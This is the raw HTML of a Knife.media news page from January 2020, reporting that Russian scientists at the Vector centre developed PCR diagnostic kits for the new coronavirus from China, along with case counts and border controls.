.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/chinese-virus/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Наборы позволяют обнаружить заболевание на ранних стадиях.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Наборы позволяют обнаружить заболевание на ранних стадиях.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/93677-5e2742fa3de18.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/chinese-virus/">
<meta property="og:title" content="Роспотребнадзор: сибирские ученые разработали способ диагностики коронавируса из Китая">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/93677-5e2742fa3de18.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='knife-special-coronavirus-css' href='https://knife.media/wp-content/customs/special/coronavirus/styles.min.css?ver=1.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/chinese-virus/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/chinese-virus/"},"headline":"Роспотребнадзор: сибирские ученые разработали способ диагностики коронавируса из Китая","datePublished":"2020-01-21T21:29:18+03:00","dateModified":"2020-03-20T21:59:54+03:00","url":"https://knife.media/chinese-virus/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/93677-5e2742fa3de18.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"china"},{"name":"health"},{"name":"medicine"},{"name":"russia"}],"articleBody":"Ученые государственного научного центра вирусологии и биотехнологии «Вектор» меньше чем за неделю разработали средства для лабораторной диагностики нового коронавируса из Китая. Об этом во вторник сообщила пресс-служба Роспотребнадзора.  «Наборы основаны на молекулярно-генетическом методе полимеразной цепной реакции (ПЦР), который имеет ряд преимуществ — широко распространен, обладает высокой чувствительностью (с его помощью можно обнаруживать единичные копии вирусов) и короткий срок получения результатов (от 2-х до 4-х часов). Для диагностирования заболевания с использованием разработанных средств достаточно отобрать образец из носоглотки больного или подозрительного на заболевание человека», — говорится в сообщении.  Ученые разработали два независимых средства для диагностики: одно выявляет новый коронавирус 2019-nCoV, а второе может применяться как для диагностики вызванного им заболевания, так и для определения атипичной пневмонии. Наборы позволяют обнаружить заболевание на ранних стадиях, отмечается в пресс-релизе. Роспотребнадзор усилил санитарно-карантинный контроль на границе России. На сайте ведомства опубликована памятка о мерах личной гигиены для тех, кто едет в Китай.  В мире зарегистрирован 291 подтвержденный случай заболевания, вызванного новым коронавирусом. Из них 287 человек заболели в Китае, двое в Таиланде, один в Японии и один в Южной Корее. Вирус передается от человека к человеку."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-93677">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/special/coronavirus/">Коронавирус</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2020-01-21T21:29:18+03:00">21 января 2020</time></span></div></div><h1 class="entry-header__title">Роспотребнадзор: сибирские ученые разработали способ диагностики коронавируса из Китая</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fchinese-virus%2F&#038;title=%D0%A0%D0%BE%D1%81%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BD%D0%B0%D0%B4%D0%B7%D0%BE%D1%80%3A%20%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%20%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D0%B8%D0%B7%20%D0%9A%D0%B8%D1%82%D0%B0%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fchinese-virus%2F&#038;text=%D0%A0%D0%BE%D1%81%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BD%D0%B0%D0%B4%D0%B7%D0%BE%D1%80%3A%20%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%20%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D0%B8%D0%B7%20%D0%9A%D0%B8%D1%82%D0%B0%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Ученые государственного научного центра вирусологии и биотехнологии «Вектор» меньше чем за неделю разработали средства для лабораторной диагностики нового коронавируса из Китая. Об этом во вторник <a href="https://www.rospotrebnadzor.ru/about/info/news/news_details.php?ELEMENT_ID=13509" target="_blank" rel="noopener noreferrer">сообщила</a> пресс-служба Роспотребнадзора.</p>
<figure class="figure figure--quote">
<blockquote><p>«Наборы основаны на молекулярно-генетическом методе полимеразной цепной реакции (ПЦР), который имеет ряд преимуществ — широко распространен, обладает высокой чувствительностью (с его помощью можно обнаруживать единичные копии вирусов) и короткий срок получения результатов (от 2-х до 4-х часов). Для диагностирования заболевания с использованием разработанных средств достаточно отобрать образец из носоглотки больного или подозрительного на заболевание человека», — говорится в сообщении.</p></blockquote>
</figure>
<p>Ученые разработали два независимых средства для диагностики: одно выявляет новый коронавирус 2019-nCoV, а второе может применяться как для диагностики вызванного им заболевания, так и для определения атипичной пневмонии. Наборы позволяют обнаружить заболевание на ранних стадиях, отмечается в пресс-релизе.</p>
<p>Роспотребнадзор усилил санитарно-карантинный контроль на границе России. <mark>На сайте ведомства опубликована <a href="https://www.rospotrebnadzor.ru/about/info/news/news_details.php?ELEMENT_ID=13506" target="_blank" rel="noopener noreferrer">памятка</a> о мерах личной гигиены для тех, кто едет в Китай. </mark></p>
<p>В мире зарегистрирован 291 подтвержденный случай заболевания, вызванного новым коронавирусом. Из них 287 человек заболели в Китае, двое в Таиланде, один в Японии и один в Южной Корее. Вирус передается от человека к человеку.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/china/" rel="tag">китай</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/medicine/" rel="tag">медицина</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fchinese-virus%2F&#038;title=%D0%A0%D0%BE%D1%81%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BD%D0%B0%D0%B4%D0%B7%D0%BE%D1%80%3A%20%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%20%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D0%B8%D0%B7%20%D0%9A%D0%B8%D1%82%D0%B0%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fchinese-virus%2F&#038;text=%D0%A0%D0%BE%D1%81%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BD%D0%B0%D0%B4%D0%B7%D0%BE%D1%80%3A%20%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B8%20%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%20%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B0%20%D0%B8%D0%B7%20%D0%9A%D0%B8%D1%82%D0%B0%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    <div class="entry-caption"><a class="tagline" href="https://knife.media/special/coronavirus/"><span class="tagline__name">Коронавирус</span></a></div>
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
